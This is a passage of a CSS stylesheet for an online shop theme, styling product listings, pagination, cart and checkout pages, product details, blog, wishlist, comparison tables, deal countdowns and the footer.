.product-list.list .right-block .product-name {
    font-size: 18px
}

.product-list.list .right-block .availability span {
    color: #096
}

.product-list.list .right-block .product-desc {
    line-height: 24px;
    margin-top: 20px
}

.product-list.style2.grid .add-to-cart {
    position: inherit;
    background: 0 0;
    margin-top: 5px
}

.product-list.style2.grid .add-to-cart a {
    background: #ff6700;
    padding: 0 15px
}

.product-list.style2.grid .add-to-cart a:before {
    content: '';
    width: 16px;
    height: 100%;
    background: url(../images/cart.png) left center no-repeat;
    float: left;
    margin-right: 10px
}

.sortPagiBar {
    margin-top: 20px
}

.sortPagiBar .page-noite {
    line-height: 30px
}

.sortPagiBar .show-product-item, .sortPagiBar .sort-product {
    float: right;
    border: 1px solid #eaeaea;
    height: 31px;
    margin-left: 23px
}

.sortPagiBar select {
    padding: 0 20px 0 10px;
    height: 29px;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background: url(../images/dropdown.png) right center no-repeat #fafafa;
    display: inline-block;
    font-size: 13px
}

.sortPagiBar .sort-product .sort-product-icon {
    display: inline-block;
    width: 38px;
    text-align: center;
    float: right;
    height: 29px;
    border-left: 1px solid #eaeaea;
    background: #fafafa;
    padding-top: 8px
}

.sortPagiBar .bottom-pagination {
    width: auto;
    float: right;
    margin-left: 23px
}

.sortPagiBar .bottom-pagination .pagination {
    padding: 0;
    margin: 0;
    border-radius: 0
}

.sortPagiBar .bottom-pagination .pagination .active a, .sortPagiBar .bottom-pagination .pagination a:hover {
    background: #ff6700;
    color: #fff
}

.sortPagiBar .bottom-pagination .pagination > li:first-child > a, .sortPagiBar .bottom-pagination .pagination > li:first-child > span {
    margin-left: 0;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0
}

.sortPagiBar .bottom-pagination .pagination > li > a, .sortPagiBar .bottom-pagination .pagination > li > span {
    position: relative;
    float: left;
    padding: 5px 12px;
    margin-left: -1px;
    line-height: 1.42857;
    color: #999;
    text-decoration: none;
    background-color: #fafafa;
    border: 1px solid #eaeaea
}

.sortPagiBar .bottom-pagination .pagination > li:last-child > a, .sortPagiBar .bottom-pagination .pagination > li:last-child > span {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0
}

.page-content {
    margin-top: 30px
}

.page-order ul.step {
    width: 100%;
    clear: both;
    overflow: hidden
}

.page-order ul.step li {
    display: inline;
    line-height: 30px;
    width: 20%;
    float: left;
    text-align: center;
    border-bottom: 3px solid #ccc
}

.page-order ul.step li.current-step {
    border-bottom: 3px solid #ff6700
}

.page-order .heading-counter {
    margin: 30px 0;
    padding: 15px;
    border: 1px solid #eaeaea
}

.table-bordered > thead > tr > td, .table-bordered > thead > tr > th {
    border-bottom-width: 0
}

.page-order .cart_navigation a {
    padding: 10px 20px;
    border: 1px solid #eaeaea
}

.page-order .cart_avail {
    text-align: center
}

.page-order .cart_avail .label {
    white-space: normal;
    display: inline-block;
    padding: 6px 10px;
    font-size: 14px;
    border-radius: 0
}

.page-order .product-name {
    font-size: 16px
}

.page-order .cart_description {
    font-size: 14px
}

.page-order .cart_avail .label-success {
    background: #FFF;
    border: 1px solid #55c65e;
    color: #48b151;
    font-weight: 400
}

.page-order .cart_navigation a.next-btn {
    float: right;
    background: #ff6700;
    color: #fff;
    border: 1px solid #ff6700
}

.blog-posts .post-item .entry-meta-data .author .fa, .entry-detail .entry-meta-data .author .fa {
    opacity: .7
}

.page-order .cart_navigation a.prev-btn {
    float: left
}

.page-order .cart_navigation a.prev-btn:before {
    font: normal normal normal 14px/1 FontAwesome;
    content: "\f104";
    padding-right: 15px
}

.page-order .cart_navigation a.next-btn:after {
    font: normal normal normal 14px/1 FontAwesome;
    content: "\f105";
    padding-left: 15px
}

.page-order .cart_navigation a:hover {
    background: #ff6700;
    color: #fff
}

.cart_summary > tfoot, .cart_summary > thead {
    background: #f7f7f7;
    font-size: 16px
}

.cart_summary > thead > th {
    border-bottom-width: 1px;
    padding: 20px
}

.cart_summary td {
    vertical-align: middle !important;
    padding: 20px
}

.cart_summary .table > tbody > tr > td, .cart_summary .table > tfoot > tr > td, .cart_summary .table > thead > tr > td, .table > tbody > tr > th, .table > tfoot > tr > th, .table > thead > tr > th {
    padding: 15px
}

.cart_summary img {
    max-width: 100px
}

.cart_summary td.cart_product {
    width: 120px;
    padding: 15px
}

.cart_summary .price {
    text-align: right
}

.cart_summary .qty {
    text-align: center;
    width: 100px
}

.cart_summary .qty input {
    text-align: center;
    max-width: 64px;
    margin: 0 auto;
    border-radius: 0;
    border: 1px solid #eaeaea
}

.cart_summary .qty a {
    padding: 8px 10px 5px;
    border: 1px solid #eaeaea;
    display: inline-block;
    width: auto;
    margin-top: 5px
}

.cart_summary .qty a:hover {
    background: #ff6700;
    color: #fff
}

.cart_summary .action {
    text-align: center
}

.cart_summary .action a {
    background: url(../images/delete_icon.png) center center no-repeat;
    font-size: 0;
    height: 9px;
    width: 9px;
    display: inline-block;
    line-height: 24px
}

.cart_summary tfoot {
    text-align: right
}

.cart_navigation {
    margin-top: 10px;
    float: left;
    width: 100%
}

#product .pb-right-column {
    line-height: 30px
}

#product .pb-right-column .fa {
    line-height: inherit
}

#product .pb-right-column .product-name {
    font-size: 24px
}

#product .pb-right-column .product-comments .comments-advices, #product .pb-right-column .product-comments .product-star {
    width: auto;
    display: inline-block
}

#product .pb-right-column .product-comments .product-star {
    color: #f90
}

#product .pb-right-column .product-comments .comments-advices a {
    border-right: 1px solid #eaeaea;
    padding-left: 15px;
    padding-right: 15px
}

#product .pb-right-column .product-comments .comments-advices a:last-child {
    border-right: none
}

#product .pb-right-column .product-price-group .discount, #product .pb-right-column .product-price-group .old-price, #product .pb-right-column .product-price-group .price {
    display: inline-block;
    margin-right: 15px
}

#product .pb-right-column .product-price-group .price {
    font-size: 18px;
    font-weight: 700;
    color: #ff6700
}

#product .pb-right-column .product-price-group .old-price {
    text-decoration: line-through
}

#product .pb-right-column .product-price-group .discount {
    background: #f90;
    color: #fff;
    padding: 0 15px;
    text-align: center;
    margin-right: 0;
    height: 23px;
    line-height: 23px
}

#product .pb-right-column .info-orther {
    padding-bottom: 5px
}

#product .pb-right-column .form-action, #product .pb-right-column .form-option, #product .pb-right-column .form-share, #product .pb-right-column .product-desc {
    border-top: 1px solid #eaeaea;
    padding: 10px 0
}

#product .pb-right-column .form-option #size_chart {
    color: #ff6700;
    text-decoration: underline;
    margin-left: 15px
}

.iteminfo_mktprice, .option2 .product-featured .deal-product .price .old-price {
    text-decoration: line-through
}

#product .pb-right-column .product-desc {
    line-height: 24px
}

#product .pb-right-column .form-option .attributes {
    clear: both;
    padding: 5px 0;
    overflow: hidden
}

#product .pb-right-column .form-option .attributes:first-child {
    padding-top: 0
}

#product .pb-right-column .form-option .attributes .attribute-label {
    width: 50px;
    float: left
}

#product .pb-right-column .form-option .form-option-title {
    font-weight: 700;
    line-height: 20px
}

#product .pb-right-column .form-option .attributes select {
    padding: 0 0 0 10px;
    height: 29px;
    line-height: 23px;
    -moz-appearance: none;
    -webkit-appearance: none;
    background: url(../images/dropdown.png) right center no-repeat #FAFAFA;
    display: inline-block;
    border: 1px solid #eaeaea;
    min-width: 95px
}

#product .pb-right-column .form-option .qty {
    width: 40px;
    display: inline-block;
    float: left;
    overflow: hidden
}

#product .pb-right-column .form-option .product-qty {
    border: 1px solid #eaeaea;
    width: 60px;
    margin-left: 50px;
    overflow: hidden;
    background: #FAFAFA
}

#product .pb-right-column .form-option .attributes .btn-plus {
    width: 18px;
    height: 29px;
    float: left;
    display: inline-block;
    margin-top: -5px
}

#product .pb-right-column .form-option .btn-plus a {
    width: 18px;
    height: 10px;
    float: left;
    text-align: center;
    cursor: inherit
}

#product .pb-right-column .form-option .attributes input {
    max-width: 50px;
    padding: 0 5px
}

#product .pb-right-column .form-option .list-color {
    overflow: hidden;
    padding-top: 5px
}

#product .pb-right-column .form-option .list-color li {
    width: 20px;
    height: 20px;
    border: 1px solid #eaeaea;
    float: left;
    margin-right: 10px
}

#product .pb-right-column .form-option .list-color li.active, #product .pb-right-column .form-option .list-color li:hover {
    border: 1px solid #ff6700
}

#product .pb-right-column .form-option .list-color li a {
    width: 20px;
    height: 20px;
    float: left;
    text-indent: -9999px
}

#product .pb-right-column .form-action {
    padding: 0 0 5px
}

#product .pb-right-column .form-action .button-group {
    margin-top: 15px;
    overflow: hidden
}

#product .pb-right-column .form-action .button-group .compare, #product .pb-right-column .form-action .button-group .wishlist {
    min-width: 50px;
    padding-right: 15px;
    text-align: center;
    float: left
}

#product .pb-right-column .form-action .button-group .compare .fa, #product .pb-right-column .form-action .button-group .wishlist .fa {
    font-size: 18px;
    width: 30px;
    height: 30px;
    color: #fff;
    line-height: 30px;
    background: rgba(0, 0, 0, .4);
    border-radius: 90%
}

#product .pb-right-column .form-action .button-group .compare:hover .fa, #product .pb-right-column .form-action .button-group .wishlist:hover .fa {
    background: #ff6700
}

#product .pb-right-column .form-share .fa {
    font-size: 18px
}

#product .pb-right-column .form-share .sendtofriend-print a {
    margin-right: 15px;
    margin-bottom: 15px
}

#product .pb-left-column .product-image .product-full {
    border: 1px solid #eaeaea;
    padding: 10px
}

#product .pb-left-column .product-image .product-img-thumb {
    margin-top: 15px
}

#product .pb-left-column .product-image .product-img-thumb li {
    border: 1px solid #eaeaea
}

#product .pb-left-column .product-image .owl-next {
    right: -40px
}

#product .pb-left-column .product-image .owl-prev {
    left: -40px
}

.product-tab {
    margin-top: 30px
}

.product-tab .nav-tab {
    width: 100%;
    overflow: hidden;
    z-index: 100;
    position: relative
}

.product-tab .nav-tab > li {
    height: 50px;
    line-height: 50px;
    float: left;
    display: inline;
    background: #e2e2e2;
    border: 1px solid #e2e2e2;
    color: #333;
    text-transform: uppercase;
    text-align: center;
    margin-right: 8px;
    font-weight: 700
}

.product-tab .nav-tab > li:last-child {
    margin-right: 0
}

.product-tab .nav-tab > li > a {
    color: #333;
    padding: 0 26px;
    height: 50px;
    float: left
}

.product-tab .nav-tab > li.active > a, .product-tab .nav-tab > li:hover > a {
    background: #fff
}

.product-tab .tab-container {
    padding: 20px;
    border: 1px solid #e2e2e2;
    margin-top: -1px;
    z-index: 1
}

.product-tab .tab-container p {
    margin: 0 0 10px
}

.product-tab .tab-container .table {
    margin-bottom: 0
}

.product-tab .tab-container .tab-panel {
    line-height: 24px
}

.product-comments-block-tab {
    overflow: hidden
}

.product-comments-block-tab .fa {
    line-height: inherit
}

.iteminfo_tit, .lh32, .sys_item_spec dl.iteminfo_parameter dt {
    line-height: 32px
}

.product-comments-block-tab .reviewRating {
    color: #f90
}

.product-comments-block-tab .comment {
    padding-bottom: 10px;
    padding-top: 10px;
    border-bottom: 1px dotted #eaeaea
}

.product-comments-block-tab .comment:first-child {
    padding-top: 0
}

.product-comments-block-tab .comment:last-child {
    padding-bottom: 0;
    border-bottom: none
}

.product-comments-block-tab .comment .author {
    border-right: 1px solid #eaeaea
}

.product-comments-block-tab .btn-comment {
    padding: 5px 15px;
    border: 1px solid #eaeaea;
    float: left;
    margin-top: 15px
}

.page-product-box {
    margin-top: 50px
}

.page-product-box .heading {
    font-size: 16px;
    color: #333;
    text-transform: uppercase;
    font-weight: 700;
    padding-bottom: 17px
}

.page-product-box .owl-next {
    top: -20px
}

.page-product-box .owl-prev {
    top: -20px;
    left: inherit;
    right: 26px
}

.page-product-box .product-list li {
    margin-bottom: 1px
}

.iteminfo_tit {
    color: #333;
    font-size: 22px;
    font-family: "微软雅黑", Arial, Helvetica, sans-serif;
    border-bottom: 1px solid #e3e3e3;
    font-weight: 400;
    padding-bottom: 12px
}

.iteminfo_mktprice, .iteminfo_price {
    font-family: Arial, Helvetica, sans-serif
}

.iteminfo_parameter {
    padding: 8px 0 8px 70px
}

.iteminfo_parameter_default {
    color: #888
}

.iteminfo_parameter dt {
    margin-left: -70px;
    float: left;
    display: inline;
    width: 60px;
    white-space: nowrap;
    text-align: right;
    color: #888
}

.blog-posts .post-item .entry-excerpt, .content-text {
    text-align: justify
}

.iteminfo_price, .sys_item_price {
    color: #c00;
    vertical-align: middle
}

.iteminfo_mktprice {
    font-size: 12px
}

.iteminfo_price {
    font-size: 14px
}

.sys_item_price {
    font-size: 22px
}

.iteminfo_buying {
    background: #f7f7f7;
    padding: 12px 0
}

.sys_item_spec dl.iteminfo_parameter {
    padding-top: 5px;
    padding-bottom: 5px
}

.sys_spec_img li {
    float: left;
    height: 54px;
    position: relative;
    margin: 2px 6px 2px 0
}

.sys_spec_img li a {
    height: 50px;
    width: 50px;
    padding: 1px;
    border: 1px solid #ccc;
    float: left;
    background: #fff;
    display: inline-block;
    outline: 0
}

.sys_spec_img li a:hover, .sys_spec_img li.selected a {
    border: 1px solid #e4393c
}

.sys_spec_img li a img {
    width: 50px;
    height: 50px;
    display: block
}

.product_spec_text li i, .sys_spec_img li i {
    width: 10px;
    font-size: 0;
    right: 1px;
    bottom: 1px;
    z-index: 99
}

.sys_spec_img li a:hover {
    text-decoration: none
}

.sys_spec_img li i {
    position: absolute;
    height: 10px;
    line-height: 0;
    background: url(../images/sys_item_selected.gif) right bottom no-repeat;
    display: none
}

.sys_spec_img li.selected i {
    display: block
}

.product_spec_text li {
    float: left;
    height: 28px;
    position: relative;
    margin: 2px 6px 2px 0;
    outline: 0
}

.product_spec_text li a {
    height: 28px;
    padding: 1px 6px;
    border: 1px solid #ccc;
    background: #fff;
    display: inline-block;
    line-height: 28px
}

.product_spec_text li a:hover {
    border: 1px solid #e4393c;
    text-decoration: none
}

.product_spec_text li i {
    position: absolute;
    height: 10px;
    line-height: 0;
    background: url(../images/sys_item_selected.gif) right bottom no-repeat;
    display: none
}

.product_spec_text li.selected a {
    border: 1px solid #e4393c
}

.product_spec_text li.selected i {
    display: block
}

#contact {
    margin-top: 20px
}

#contact .page-subheading {
    padding-left: 0;
    border: none;
    margin: 14px 0 30px;
    text-transform: uppercase;
    font-size: 18px;
    color: #666
}

#contact .contact-form-box {
    padding: 0;
    margin: 0 0 30px
}

#contact .contact-form-box label {
    padding-bottom: 5px
}

#contact .contact-form-box .form-selector {
    padding-bottom: 25px
}

#contact input, #contact select, #contact textarea {
    border-radius: 0;
    border-color: #eaeaea;
    box-shadow: inherit;
    outline: 0
}

#contact input:focus, #contact select:focus, #contact textarea:focus {
    box-shadow: inherit;
    outline: 0
}

#contact #btn-send-contact {
    font-size: 14px;
    line-height: 18px;
    color: #fff;
    font-weight: 400;
    background: #666;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    border: none;
    padding: 10px 25px
}

#contact #btn-send-contact:hover {
    background: #ff6700
}

#contact_form_map ul {
    line-height: 28px;
    list-style: disc inside;
    font-style: italic
}

#contact_form_map ul.store_info {
    list-style: none;
    font-style: normal;
    color: #696969
}

#contact_form_map ul.store_info i {
    display: inline-block;
    width: 30px;
    line-height: inherit
}

#message-box-conact .fa {
    line-height: inherit
}

.content-text {
    padding: 20px 0
}

.content-text p {
    margin-bottom: 15px
}

.right-sidebar #left_column, .right-sidebar .left_column {
    float: right
}

.blog-posts {
    line-height: 24px;
    margin-top: 20px
}

.blog-list-sidebar li .post-info .fa, .blog-posts .post-item .entry-meta-data .fa, .checkout-page .box-border .fa, .entry-detail .entry-meta-data .fa, .list-wishlist li .button-action a .fa, .related-posts .entry-meta-data .fa, .table-compare .product-star .fa {
    line-height: inherit
}

.blog-posts .post-item {
    padding-bottom: 20px;
    padding-top: 20px;
    border-bottom: 1px solid #eaeaea;
    border-top: 1px solid #eaeaea;
    margin-top: -1px
}

.blog-posts .post-item .entry-meta-data {
    padding: 5px 0;
    color: #666;
    font-size: 13px
}

.blog-posts .post-item .entry-meta-data span {
    margin-right: 5px
}

.blog-posts .post-item .post-star {
    font-size: 13px
}

.blog-posts .post-item .post-star .fa {
    line-height: inherit;
    color: #f90
}

.blog-posts .post-item .entry-more {
    margin-top: 15px
}

.blog-posts .post-item .entry-more a {
    border: 1px solid #eaeaea;
    padding: 10px 12px;
    background: #eee
}

.blog-posts .post-item .entry-more a:hover {
    background: #ff6700;
    color: #fff
}

.blog-posts .post-item .entry-thumb img {
    border: 1px solid #eaeaea
}

.blog-list-sidebar li {
    border-bottom: 1px solid #eaeaea;
    padding-bottom: 10px;
    margin-bottom: 10px;
    overflow: hidden
}

.blog-list-sidebar li:last-child {
    border: none;
    margin-bottom: 0
}

.blog-list-sidebar li .post-thumb {
    width: 80px;
    float: left;
    border: 1px solid #eaeaea;
    padding: 4px;
    background: #fcfcfc
}

.blog-list-sidebar li .post-info {
    margin-left: 90px;
    color: #999
}

.blog-list-sidebar li .post-info .post-meta {
    font-size: 12px;
    margin-top: 5px
}

.recent-comment-list li {
    border-bottom: 1px solid #eaeaea;
    padding-bottom: 10px;
    margin-bottom: 10px;
    overflow: hidden
}

.recent-comment-list li:last-child {
    border: none;
    margin-bottom: 0
}

.recent-comment-list li .author {
    color: #666;
    margin-bottom: 5px;
    font-size: 13px
}

.recent-comment-list li .comment {
    margin-top: 5px;
    color: #666
}

.recent-comment-list li > h5 > a {
    color: #333
}

.entry-detail {
    margin-top: 20px
}

.entry-detail .entry-photo img {
    border: 1px solid #eaeaea
}

.entry-detail .entry-meta-data {
    padding: 10px 0;
    color: #666
}

.entry-detail .entry-meta-data span {
    margin-right: 10px
}

.entry-detail .entry-meta-data .post-star {
    float: right
}

.entry-detail .entry-meta-data .post-star .fa {
    color: #f90
}

.entry-detail .entry-meta-data .post-star span {
    margin: 0
}

.coment-form, .comment-list, .single-box {
    margin-top: 20px
}

.comment-list ul {
    padding-left: 80px
}

.comment-list ul li {
    overflow: hidden;
    margin-bottom: 15px;
    border-bottom: 1px solid #eaeaea;
    padding-bottom: 15px
}

.comment-list ul li:last-child {
    margin-bottom: 0;
    border: none;
    padding: 0
}

.comment-list > ul {
    padding-left: 0
}

.comment-list .avartar {
    width: 80px;
    border: 1px solid #eaeaea;
    padding: 4px;
    float: left
}

.comment-list .comment-body {
    margin-left: 90px
}

.comment-list .comment-meta {
    color: #ccc
}

.comment-list .comment-meta .author a {
    font-weight: 700
}

.coment-form label {
    margin-top: 10px;
    margin-bottom: 2px
}

.coment-form input, .coment-form textarea {
    border-radius: 0;
    border: 1px solid #eaeaea;
    -webkit-box-shadow: inherit;
    box-shadow: inherit
}

.coment-form .btn-comment {
    padding: 10px 20px;
    border: 1px solid #eaeaea;
    background: #666;
    color: #fff;
    margin-top: 15px
}

.coment-form .btn-comment:hover {
    background: #ff6700;
    border: 1px solid #ff6700
}

.box-authentication, .related-posts .entry-thumb img {
    border: 1px solid #eaeaea
}

.related-posts {
    margin-top: 20px
}

.related-posts .entry-ci {
    margin-top: 10px
}

.related-posts .entry-meta-data {
    color: #999;
    font-size: 13px;
    margin-top: 10px
}

.related-posts .entry-ci .entry-excerpt {
    padding: 10px 0
}

.related-posts .entry-title {
    font-size: 14px
}

.related-posts .owl-next {
    top: -31px
}

.related-posts .owl-prev {
    top: -31px;
    left: inherit;
    right: 26px
}

.box-authentication {
    padding: 30px;
    min-height: 320px
}

.box-authentication > h3 {
    margin-bottom: 15px
}

.box-authentication label {
    margin-top: 10px;
    margin-bottom: 2px
}

.box-authentication .button, .box-authentication .forgot-pass {
    margin-top: 15px
}

.box-authentication input, .box-authentication textarea {
    border-radius: 0;
    border: 1px solid #eaeaea;
    -webkit-box-shadow: inherit;
    box-shadow: inherit;
    width: 50%
}

.box-border {
    border: 1px solid #eaeaea;
    padding: 20px;
    overflow: hidden
}

.box-wishlist {
    margin-top: 20px
}

.box-wishlist .button, .box-wishlist label {
    margin-top: 15px;
    margin-bottom: 5px
}

.list-wishlist, .table-wishlist {
    margin-top: 20px
}

.table-wishlist th {
    background: #fafafa
}

.list-wishlist li {
    margin-top: 30px
}

.list-wishlist li .product-img {
    border: 1px solid #eee;
    padding: 10px
}

.list-wishlist li .button, .list-wishlist li .priority, .list-wishlist li .product-name, .list-wishlist li .qty {
    margin-top: 10px
}

.list-wishlist li .button-action {
    position: relative
}

.list-wishlist li .button-action a {
    position: absolute;
    right: 10px;
    top: 15px
}

.table-compare td.compare-label {
    width: 150px;
    background: #fafafa;
    vertical-align: middle
}

.table-compare .product-star .fa {
    color: #f90
}

.table-compare .price {
    font-weight: 700;
    color: #ff6700
}

.table-compare .add-cart {
    background: #ff6700;
    color: #fff
}

.table-compare .add-cart:hover {
    opacity: .8
}

.checkout-page .checkout-sep {
    padding-bottom: 15px;
    text-transform: uppercase
}

.checkout-page .box-border {
    margin-bottom: 15px
}

.checkout-page .box-border .button {
    margin-top: 15px
}

.checkout-page .box-border label {
    margin-top: 5px
}

.checkout-page .box-border h4, .checkout-page .box-border p {
    padding-bottom: 5px;
    margin-top: 5px
}

.checkout-page .box-border input[type=radio] {
    margin-right: 10px
}

.cat-short-desc, .cat-short-desc .cat-short-desc-products {
    margin-top: 20px
}

.cat-short-desc .cat-short-desc-products li .product-container .product-name, .today-deals .deals-product-list .product-info {
    margin-top: 10px
}

.cat-short-desc .cat-short-desc-products li .product-container {
    border: 1px solid #eaeaea;
    padding: 10px
}

.today-deals {
    position: relative
}

.today-deals .deals-product-list .product-info .show-count-down {
    text-align: center
}

.today-deals .deals-product-list .product-info .show-count-down .box-count {
    display: inline-block;
    margin-right: 2px;
    color: #ff6700
}

.today-deals .deals-product-list .product-info .show-count-down .dot {
    display: none
}

.today-deals .deals-product-list .product-info .show-count-down .box-count .number {
    width: 100%;
    float: left;
    background: #eaeaea;
    padding: 5px 0;
    font-size: 16px
}

.today-deals .deals-product-list .product-info .show-count-down .box-count .text {
    background: #eaeaea;
    font-size: 12px;
    margin-top: 1px;
    width: 100%;
    float: left;
    padding: 5px 0;
    color: #666
}

.today-deals .deals-product-list .product-info .product-name {
    margin-top: 15px
}

.today-deals .deals-product-list .product-info .product-meta {
    margin-top: 7px;
    line-height: 18px
}

.today-deals .deals-product-list .product-info .product-meta .fa {
    line-height: inherit
}

.today-deals .deals-product-list .product-info .product-meta .price {
    color: #ff6700;
    font-size: 18px
}

.today-deals .deals-product-list .product-info .product-meta .old-price {
    text-decoration: line-through;
    margin-left: 11px;
    color: #666
}

.today-deals .deals-product-list .product-info .product-meta .star {
    float: right;
    font-size: 13px;
    color: #f90
}

.today-deals .owl-next {
    top: -55px
}

.today-deals .owl-prev {
    top: -55px;
    left: inherit;
    right: 26px
}

.group-button-header {
    margin-top: 17px
}

.blog-list, .blog-list .blog-list-wapper {
    margin-top: 30px
}

.group-button-header .btn-cart, .group-button-header .btn-compare, .group-button-header .btn-heart {
    width: 39px;
    height: 39px;
    float: right;
    position: relative;
    margin-right: 16px
}

.group-button-header .btn-cart {
    background: url(../images/icon-cart-round.png) center center no-repeat;
    position: relative
}

.group-button-header .btn-cart:after {
    content: "";
    width: 100%;
    height: 10px;
    display: block;
    position: absolute;
    bottom: -10px
}

.group-button-header .btn-cart .notify-right {
    top: -12px;
    right: -12px
}

.group-button-header .btn-heart {
    background: url(../images/icon-heart-round.png) center center no-repeat;
    text-indent: -999px;
    display: inline-block;
    font-size: 0
}

.group-button-header .btn-compare {
    background: url(../images/icon-compare-round.png) center center no-repeat;
    text-indent: -999px;
    margin-right: 0;
    display: inline-block;
    font-size: 0
}

.main-header .group-button-header .btn-cart > a {
    width: 100%;
    height: 100%;
    float: left;
    font-size: 0
}

.main-header .group-button-header .btn-cart:hover .cart-block {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
    opacity: 1;
    visibility: visible
}

.blog-list .page-heading {
    text-transform: uppercase
}

.blog-list .blog-list-wapper ul li {
    border: 1px solid #eaeaea;
    line-height: 30px
}

.blog-list .blog-list-wapper ul li .post-desc {
    padding: 15px
}

.blog-list .blog-list-wapper ul li .post-desc .post-title a {
    font-size: 14px;
    color: #333
}

.blog-list .blog-list-wapper ul li .post-desc .post-title a:hover {
    color: #f96d10
}

.blog-list .blog-list-wapper ul li .post-desc .post-meta {
    color: #919191;
    font-size: 13px
}

.blog-list .blog-list-wapper ul li .post-desc .post-meta .date:before {
    font: normal normal normal 13px/1 FontAwesome;
    content: "\f1ec";
    padding-right: 5px
}

.blog-list .blog-list-wapper ul li .post-desc .post-meta .comment:before {
    font: normal normal normal 13px/1 FontAwesome;
    content: "\f0e5";
    padding-right: 5px;
    padding-left: 15px
}

.blog-list .blog-list-wapper ul li .readmore {
    text-align: right
}

.blog-list .blog-list-wapper ul li .readmore a {
    color: #f96d10
}

.blog-list .blog-list-wapper ul li .readmore a:after {
    font: normal normal normal 14px/1 FontAwesome;
    content: "\f178";
    padding-left: 10px
}

.blog-list .blog-list-wapper .owl-nav .owl-next {
    top: -50px
}

.blog-list .blog-list-wapper .owl-nav .owl-prev {
    left: inherit;
    right: 26px;
    top: -50px
}

#footer2 {
    /*border-top: 1px solid #eaeaea;*/
    background: #fff
}

#footer2 .footer-top {
    padding: 10px 0
}

#footer2 .footer-top .footer-menu {
    margin-top: 25px
}

#footer2 .footer-top .footer-menu li {
    display: inline;
    float: left;
    padding: 0 10px
}

#footer2 .footer-social {
    margin-top: 18px
}

#footer2 .footer-social li {
    display: inline;
    float: right
}

#footer2 .footer-social li > a {
    color: #fff;
    width: 32px;
    height: 32px;
    background: #415a99;
    float: left;
    text-align: center;
    line-height: 32px;
    margin-left: 5px
}

#footer2 .footer-social li > a .fa {
    line-height: inherit
}

#footer2 .footer-social li > a:hover {
    opacity: .8
}

#footer2 .footer-social li > a.twitter {
    background: #00caff
}

#footer2 .footer-social li > a.pinterest {
    background: #cb222a
}

#footer2 .footer-social li > a.vk {
    background: #5b7fa6
}

#footer2 .footer-social li > a.google-plus {
    background: #da4735
}

#footer2 .footer-paralax {
    background: url(../images/brand_prlx_bg-small.jpg) 50% 0 no-repeat fixed;
    color: #fff;
    background-size: cover
}

#footer2 .footer-row {
    padding: 45px 0;
    background-color: rgba(0, 0, 0, .8);
    background: rgba(0, 0, 0, .8);
    color: #fff
}

#footer2 .footer-center {
    text-align: center;
    background-color: rgba(0, 0, 0, .6);
    background: rgba(0, 0, 0, .6)
}

#footer2 .footer-center h3 {
    text-transform: uppercase;
    padding-bottom: 20px
}

#footer2 .footer-center p {
    color: #999;
    padding-bottom: 20px
}

#footer2 .footer-row .form-subscribe {
    width: 540px;
    margin: 0 auto;
    border: 1px solid #999;
    line-height: normal
}

.block-banner, .hot-deals-row {
    margin-top: 30px
}

#footer2 .footer-row .form-subscribe .form-group {
    width: 100%;
    position: relative
}

#footer2 .footer-row .form-subscribe .form-control {
    width: 100%;
    background: 0 0;
    border: none;
    border-radius: 0;
    -webkit-box-shadow: inherit;
    box-shadow: inherit;
    padding-right: 40px;
    color: #fff
}

#footer2 .footer-row .form-subscribe .btn {
    position: absolute;
    top: 3px;
    right: 0;
    background: 0 0;
    border: none;
    border-radius: 0;
    -webkit-box-shadow: inherit;
    box-shadow: inherit;
    color: #fff
}

#footer2 .widget-title {
    text-transform: uppercase;
    padding-bottom: 20px
}

#footer2 .widget-body ul {
    padding-left: 25px
}

#footer2 .widget-body li {
    line-height: 30px
}

#footer2 .widget-body li a {
    color: #999;
    margin-left: -25px
}

#footer2 .widget-body li a:hover {
    color: #fff
}

#footer2 .widget-body li a:before {
    font-family: FontAwesome;
    font-size: 14px;
    content: "\f105";
    margin-right: 15px
}

#footer2 .widget-body li a.location:before {
    content: "\f041"
}

#footer2 .widget-body li a.name:before {
    content: "\f0f7"
}

#footer2 .widget-body li a.phone:before {
    content: "\f095"
}

#footer2 .widget-body li a.email:before {
    content: "\f003"
}

#footer2 .widget-body li a.mobile:before {
    content: "\f10b"
}

#footer2 .footer-bottom {
    background-color: rgba(0, 0, 0, .8);
    background: rgba(0, 0, 0, .8);
    color: #fff
}

#footer2 .footer-bottom .footer-bottom-wapper {
    border-top: 1px solid #333;
    padding: 30px 0
}

#footer2 .footer-bottom .footer-bottom-wapper a, #footer2 .footer-bottom .footer-bottom-wapper p {
    color: #999
}

#footer2 .footer-bottom .footer-bottom-wapper a:hover, #footer2 .footer-bottom .footer-bottom-wapper p:hover {
    color: #fff
}

#footer2 .footer-bottom .footer-payment-logo {
    text-align: right
}

.block-banner .block-banner-left, .block-banner .block-banner-right {
    width: 50%;
    float: left
}

.block-banner .block-banner-left {
    padding-right: 5px
}

.block-banner .block-banner-right {
    padding-left: 5px
}

.hot-deals-box {
    border: 1px solid #eaeaea
}

.hot-deals-box .hot-deals-tab {
    display: table;
    width: 100%
}

.hot-deals-box .hot-deals-tab .hot-deals-title {
    width: 45px;
    display: table-cell;
    text-transform: uppercase;
    font-size: 24px;
    text-align: center;
    background: #08c;
    color: #fff;
    padding-top: 40px
}

.hot-deals-box .hot-deals-tab .hot-deals-title > span {
    width: 100%;
    float: left;
    text-align: center
}

.hot-deals-box .hot-deals-tab .hot-deals-title > span.yellow {
    color: #fc0
}

.hot-deals-box .hot-deals-tab .hot-deals-tab-box {
    display: table-cell;
    padding: 25px
}

.hot-deals-box .hot-deals-tab .hot-deals-tab-box .nav-tab li {
    line-height: 40px;
    border-bottom: 1px solid #eaeaea;
    text-transform: uppercase;
    padding-left: 15px
}

.hot-deals-box .hot-deals-tab .hot-deals-tab-box .nav-tab li.active > a {
    color: #09c
}

.hot-deals-box .hot-deals-tab .box-count-down {
    margin-top: 20px;
    float: left;
    padding-left: 4px
}

.hot-deals-box .hot-deals-tab .box-count-down .box-count {
    width: 67px;
    height: 67px;
    border: 1px solid #eaeaea;
    float: left;
    border-radius: 90%;
    text-align: center;
    padding: 10px;
    position: relative;
    color: #fff;
    margin-left: -4px;
    background: #fff
}

.hot-deals-box .hot-deals-tab .box-count-down .dot {
    display: none
}

.hot-deals-box .hot-deals-tab .box-count-down .box-count:before {
    width: 100%;
    height: 100%;
